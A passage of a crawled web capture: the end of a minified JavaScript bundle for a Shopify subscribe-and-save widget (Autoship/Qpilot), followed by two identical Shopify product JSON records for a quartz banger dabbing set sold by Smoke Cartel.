Error(B(38));return $c(e,n,t,!1,r)},U.version="18.2.0-next-9e3b772b8-20220608",Hc=I,function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(n){console.error(n)}}(),Hc.exports=U;var Wc=I.exports;D.createRoot=Wc.createRoot,D.hydrateRoot=Wc.hydrateRoot;const qc={getForm(e){const n=document.querySelectorAll('[action^="/cart/add"]:not(#product-form-installment):not(.installment):not([id*="installment"]):not([id*="instalment"])');return n.length>0&&(window.location.href.includes("/products/")||window.location.href.includes("/products_preview"))?n[0]:e.closest("form")?e.closest("form"):null}};var Qc={exports:{}},Kc={},Yc=e.exports,Xc=Symbol.for("react.element"),Gc=Symbol.for("react.fragment"),Zc=Object.prototype.hasOwnProperty,Jc=Yc.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,ef={key:!0,ref:!0,__self:!0,__source:!0};function nf(e,n,t){var r,l={},a=null,o=null;for(r in void 0!==t&&(a=""+t),void 0!==n.key&&(a=""+n.key),void 0!==n.ref&&(o=n.ref),n)Zc.call(n,r)&&!ef.hasOwnProperty(r)&&(l[r]=n[r]);if(e&&e.defaultProps)for(r in n=e.defaultProps)void 0===l[r]&&(l[r]=n[r]);return{$$typeof:Xc,type:e,key:a,ref:o,props:l,_owner:Jc.current}}Kc.Fragment=Gc,Kc.jsx=nf,Kc.jsxs=nf;const tf=(Qc.exports=Kc).Fragment,rf=Qc.exports.jsx,lf=Qc.exports.jsxs,af=e=>{const n=n=>{n.preventDefault(),n.stopPropagation(),e.onCloseModal(n)};return rf("div",{className:"autoship-modal-overlay",onClick:n,children:lf("div",{className:"autoship-modal-inner",onClick:e=>e.stopPropagation(),children:[rf("span",{onClick:n,className:"autoship-modal-close",children:"×"}),rf("h3",{children:e.title}),(null==e?void 0:e.html)?rf("div",{dangerouslySetInnerHTML:{__html:e.html}}):lf("ul",{children:[rf("li",{children:"Never run out of your favorite products."}),rf("li",{children:"Discounted prices only for subscribers."}),rf("li",{children:"Priority order processing and discounted shipping."}),rf("li",{children:"You control when you want repeat orders, pause, skip, or cancel at anytime!"})]}),rf("p",{className:"autoship-modal-footer",children:lf("a",{href:"https://autoship.cloud",target:"_blank",children:["Flexible subscriptions powered by",rf("span",{children:rf("img",{className:"autoship-modal-logo",src:"https://qpilot.com/wp-content/uploads/2022/03/logo.svg",alt:"Qpilot"})})]})})]})})},of=(e,n)=>{"string"==typeof e&&(e=e.replace(".",""));var t="",r=/\{\{\s*(\w+)\s*\}\}/,l=n;function a(e,n){return void 0===e?n:e}function o(e,n,t,r){if(n=a(n,2),t=a(t,","),r=a(r,"."),isNaN(e)||null==e)return 0;var l=(e=(e/100).toFixed(n)).split(".");return l[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+t)+(l[1]?r+l[1]:"")}switch(l.match(r)[1]){case"amount":t=o(e,2);break;case"amount_no_decimals":t=o(e,0);break;case"amount_with_comma_separator":t=o(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":t=o(e,0,".",",")}return l.replace(r,t)},uf=n=>{var t,r,l;const[a,o]=e.exports.useState(null),[i,u]=e.exports.useState(!1),[s,c]=e.exports.useState([]),[f,d]=e.exports.useState(null),[p,m]=e.exports.useState(null),[h,g]=e.exports.useState(null),[v,y]=e.exports.useState(!1),b=e=>{if(!a)return void c([]);const n=a.variants.find((n=>n.id==e));n&&n.selling_plan_groups&&c(n.selling_plan_groups.map((e=>e.selling_plans)).flat())};e.exports.useEffect((()=>{var e;const t=qc.getForm(n.element);if(t){const n=null==(e=null==t?void 0:t.attributes)?void 0:e.id;n&&g(n.value);let r=t.querySelector("[name=id]");!r&&n&&(r=document.querySelector(`[name=id][form="${n.value}"]`)),d(r.value),r.addEventListener("change",(e=>{d(e.target.value);const n={variant_id:e.target.value};document.dispatchEvent(new CustomEvent("autoship:variant:change",{detail:n}))}))}fetch(`/products/${n.options.handle}.js`).then((e=>e.json())).then((e=>{if(null==e.selling_plan_groups||e.selling_plan_groups.length<1)return;const t={id:e.id,handle:e.handle,money_format:n.options.moneyFormat,money_with_currency_format:n.options.moneyFormatWithCurrency,selling_plan_groups:e.selling_plan_groups.filter((e=>"qpilot"==e.app_id)),requires_selling_plan:e.requires_selling_plan,variants:e.variants.map((n=>{const t=e.selling_plan_groups.find((e=>"qpilot"==e.app_id&&n.selling_plan_allocations.some((n=>n.selling_plan_group_id===e.id))));return{id:n.id,price:.01*n.price,price_sale:n.selling_plan_allocations.length>0?.01*n.selling_plan_allocations[0].price:.01*n.price,selling_plan_groups:n.selling_plan_allocations.length>0?[{id:t.id,name:t.name,selling_plans:n.selling_plan_allocations.filter((e=>e.selling_plan_group_id===t.id)).map((e=>{var n,r,l;const a=t.selling_plans.find((n=>n.id===e.selling_plan_id));return{id:e.selling_plan_id,name:a.name,discount:a.price_adjustments&&a.price_adjustments.length>0?"percentage"===a.price_adjustments[0].value_type?a.price_adjustments[0].value:.01*a.price_adjustments[0].value:0,discount_type:null!=(l=null==(r=null==(n=null==a?void 0:a.price_adjustments)?void 0:n[0])?void 0:r.value_type)?l:"percentage",interval:a.options[0].value.split(" ").pop(),interval_count:a.options[0].value.split(" ").shift()}}))}]:[]}}))};o(t),b(f),t.requires_selling_plan||n.options.subscribeFirst||u(!0)}));const r=e=>{var n;(null==(n=null==e?void 0:e.detail)?void 0:n.variantId)&&d(e.detail.variantId)};return document.addEventListener("autoship:updatevariant",r),()=>{document.removeEventListener("autoship:updatevariant",r)}}),[]),e.exports.useEffect((()=>{b(f)}),[a,f]),e.exports.useEffect((()=>{!p&&s.length>0&&m(s[0].id),p&&s.length>0&&!s.some((e=>e.id==p))&&m(s[0].id)}),[s]),e.exports.useEffect((()=>{var e;const n=w();if(!f||!a||!n)return;const t=null==(e=null==a?void 0:a.variants)?void 0:e.find((e=>e.id==f)),r={selling_plan_id:i?null:n.id||null,price:i?t.price:t.price_sale,frequency:n.interval_count||null,frequency_interval:n.interval||null};document.dispatchEvent(new CustomEvent("selling-plan:change",{detail:r})),document.dispatchEvent(new CustomEvent("autoship:selling-plan:change",{detail:r}))}),[a,p,f,i]),e.exports.useEffect((()=>{v?document.body.classList.add("autoship-freeze"):document.body.classList.remove("autoship-freeze")}),[v]);const w=()=>s.find((e=>e.id==p))||null,k=()=>{const e=w();return`${e.interval_count} ${e.interval}`},S=()=>w().interval_count,x=()=>w().interval,E=()=>{const e=a.variants.find((e=>e.id==f));return of(100*e.price,a.money_format).replace(".00","")},C=()=>{const e=a.variants.find((e=>e.id==f));return of(100*e.price_sale,a.money_format).replace(".00","")},N=()=>{const e=w();if(!e)return"";switch(e.discount_type){case"percentage":return e.discount.toString()+"%";case"fixed_amount":case"price":return of(100*e.discount,a.money_format)}},P=()=>{if(!w())return"";const e=a.variants.find((e=>e.id==f));return e?of(100*(e.price-e.price_sale),a.money_format).replace(".00",""):""},z=()=>{const e=a.variants.find((e=>e.id==f));if(!e)return"";const n=w();if(!n)return"";if(e.price_sale){if(0===n.discount)return" and future orders";switch(n.discount_type){case"percentage":return" and "+n.discount.toString()+"% on future orders";case"fixed_amount":return" and "+of(100*(e.price-e.price_sale),a.money_format)+" on future orders";case"price":return" and "+of(100*e.price_sale,a.money_format)+" on future orders"}}return""};return lf("div",{className:"autoship-widget-options",children:[a&&s.length>0&&lf(tf,{children:[!a.requires_selling_plan&&rf("div",{className:"autoship-widget-option-wrapper noborder "+(i?"option-active":""),children:lf("label",{className:"autoship-widget-dropdown-label",children:[rf("input",{type:"radio",name:"one_time",checked:i,onChange:()=>{u(!0)}}),(null==(L=n.options)?void 0:L.buyOnceLabel)?rf("span",{className:"autoship-widget-dropdown-label__text",dangerouslySetInnerHTML:{__html:n.options.buyOnceLabel.replace("{price}",E())}}):"Buy it once"]})}),lf("div",{className:"autoship-widget-option-wrapper vertical "+(i?"":"option-active"),children:[lf("label",{className:"autoship-widget-dropdown-label",children:[!a.requires_selling_plan&&rf("input",{type:"radio",name:"one_time",checked:!i,onChange:()=>{u(!1),p||m(s[0].id)}}),(()=>{const e=w();if(!e)return"";if(n.options.subscribeLabel)return rf("span",{className:"autoship-widget-dropdown-label__text",dangerouslySetInnerHTML:{__html:n.options.subscribeLabel.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x())}});if(0===e.discount)return`Subscribe for ${E()}`;switch(e.discount_type){case"percentage":case"fixed_amount":return`Subscribe and save ${N()} at checkout ${z()}.`;case"price":return`Subscribe for ${N()} at checkout ${z()}.`}})(),!n.options.hideModal&&rf("a",{href:"#",onClick:e=>{e.preventDefault(),y(!0)},children:null==(t=n.options)?void 0:t.whySubscribeModalLinkText})]}),!i&&n.options.subscriptionDetailsHtml&&w()&&rf("div",{className:"autoship-widget-subscription-details",dangerouslySetInnerHTML:{__html:n.options.subscriptionDetailsHtml?n.options.subscriptionDetailsHtml.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x()):""}}),!i&&lf("div",{className:"autoship-deliver-every-dropdown",children:[n.options.frequencyLabelHtml&&w()&&rf("div",{className:"autoship-widget-frequency-label",dangerouslySetInnerHTML:{__html:n.options.frequencyLabelHtml?n.options.frequencyLabelHtml.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x()):""}}),rf("select",{className:"autoship-widget-dropdown",name:"choose_selling_plan",onChange:e=>{u(!1),m(e.target.value)},children:s.map((e=>rf("option",{value:e.id,selected:p==e.id,children:e.name},e.id)))})]}),!i&&n.options.subscribeFooter&&w()&&rf("div",{className:"autoship-widget-option-footer",dangerouslySetInnerHTML:{__html:n.options.subscribeFooter.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x())}}),!i&&p&&rf("input",{type:"hidden",name:"selling_plan",value:p,form:h})]})]}),I.exports.createPortal(rf(tf,{children:v&&rf(af,{title:null==(r=n.options)?void 0:r.whySubscribeModalTitle,html:null==(l=n.options)?void 0:l.whySubscribeModalHtml,onCloseModal:e=>y(!1)})}),document.body)]});var L};(()=>{if(!(document.querySelectorAll(".autoship-widget, .qpilot-widget").length>0)&&window.location.href.includes("/products/")){let e=document.querySelectorAll('[action="/cart/add"]:not(#product-form-installment):not(.installment):not([id*="installment"]):not([id*="instalment"])')[0]||!1;if(e&&e.querySelector("[name=selling_plan]"))return;let n=window.location.href.split("/products/")[1].split("?")[0],t=document.createElement("div");if(t.setAttribute("class","autoship-widget"),t.setAttribute("data-handle",n),e&&e.getElementsByClassName("product-form__buttons").length>0){const n=e.getElementsByClassName("product-form__buttons")[0];return void n.parentNode.insertBefore(t,n)}if(e){const n=e.querySelector("input[type=submit], button[type=submit]");if(n)n.parentNode.insertBefore(t,n)}}})(),window.autoship={init:()=>{const e=document.querySelectorAll(".qpilot-widget, .autoship-widget");for(let n=0;n<e.length;n++){const t=e[n],r={handle:t.dataset.handle||null,buyOnceLabel:t.dataset.buyOnceLabel||null,subscribeLabel:t.dataset.subscribeLabel||null,subscribeFooter:t.dataset.subscribeFooter||null,subscriptionDetailsHtml:t.dataset.subscriptionDetailsHtml||null,frequencyLabelHtml:t.dataset.frequencyLabelHtml||null,subscribeFirst:"true"===t.dataset.subscribeFirst||!1,moneyFormat:t.dataset.moneyFormat||"${{ amount }}",moneyFormatWithCurrency:t.dataset.moneyFormatWithCurrency||"${{amount}} USD",hideModal:"true"===t.dataset.hideModal||!1,whySubscribeModalLinkText:t.dataset.whySubscribeModalLinkText||"Why Subscribe?",whySubscribeModalTitle:t.dataset.whySubscribeModalTitle||"Why Subscribe?",whySubscribeModalHtml:t.dataset.whySubscribeModalHtml||null};D.createRoot(t).render(rf(uf,{options:r,element:t}))}}},window.autoship.init();
//# sourceMappingURL=index.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set.js
body_size: 126
content:
{"id":6932311212213,"title":"Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set","handle":"quartz-banger-with-ball-carb-cap-glow-terp-beads-set","description":"\u003cp\u003eThis \u003cb\u003eQuartz Banger w\/ Carb Cap \u0026amp; Terp Beads Set\u003c\/b\u003e includes a 14.5mm male terp slurper quartz banger, a marble-style carb cap, and two glow-in-the dark terp beads. \u003c\/p\u003e\n\u003cp\u003eMeasuring 54mm tall with a 16mm wide inner chamber, the quartz banger works with the terp beads to efficiently vaporize your concentrates for more dabbing efficiency. The glass carb cap that comes with the set helps you control airflow to the bucket.\u003c\/p\u003e\n\u003cp\u003eThis complete dab set is ideal for lighting up your night seshes and for daily use too when you want to get the most out of every sesh you partake in! \u003c\/p\u003e","published_at":"2025-08-22T16:40:40-04:00","created_at":"2021-08-24T09:25:37-04:00","vendor":"Smoke Cartel","type":"Quartz Banger","tags":["2025","Complete Dabbing Set!","datapoint:4 Piece|Set","datapoint:Quartz|Material","Discontinued","Glow in the Dark Terp Beads","Includes 14.5mm Male Quartz Banger","Marble Style Carb Cap w\/ Carb Hole","Terp Slurper Style Banger"],"price":1795,"price_min":1795,"price_max":1795,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40843918311605,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SA2913","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set","public_title":null,"options":["Default Title"],"price":1795,"weight":220,"compare_at_price":null,"inventory_quantity":436,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/quartz-banger-with-ball-carb-cap-glow-terp-beads-set","media":[{"alt":null,"id":23680895484085,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537","width":1000},{"alt":null,"id":23680895516853,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set.js
body_size: 185
content:
{"id":6932311212213,"title":"Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set","handle":"quartz-banger-with-ball-carb-cap-glow-terp-beads-set","description":"\u003cp\u003eThis \u003cb\u003eQuartz Banger w\/ Carb Cap \u0026amp; Terp Beads Set\u003c\/b\u003e includes a 14.5mm male terp slurper quartz banger, a marble-style carb cap, and two glow-in-the dark terp beads. \u003c\/p\u003e\n\u003cp\u003eMeasuring 54mm tall with a 16mm wide inner chamber, the quartz banger works with the terp beads to efficiently vaporize your concentrates for more dabbing efficiency. The glass carb cap that comes with the set helps you control airflow to the bucket.\u003c\/p\u003e\n\u003cp\u003eThis complete dab set is ideal for lighting up your night seshes and for daily use too when you want to get the most out of every sesh you partake in! \u003c\/p\u003e","published_at":"2025-08-22T16:40:40-04:00","created_at":"2021-08-24T09:25:37-04:00","vendor":"Smoke Cartel","type":"Quartz Banger","tags":["2025","Complete Dabbing Set!","datapoint:4 Piece|Set","datapoint:Quartz|Material","Discontinued","Glow in the Dark Terp Beads","Includes 14.5mm Male Quartz Banger","Marble Style Carb Cap w\/ Carb Hole","Terp Slurper Style Banger"],"price":1795,"price_min":1795,"price_max":1795,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40843918311605,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SA2913","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set","public_title":null,"options":["Default Title"],"price":1795,"weight":220,"compare_at_price":null,"inventory_quantity":436,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/quartz-banger-with-ball-carb-cap-glow-terp-beads-set","media":[{"alt":null,"id":23680895484085,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537","width":1000},{"alt":null,"id":23680895516853,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}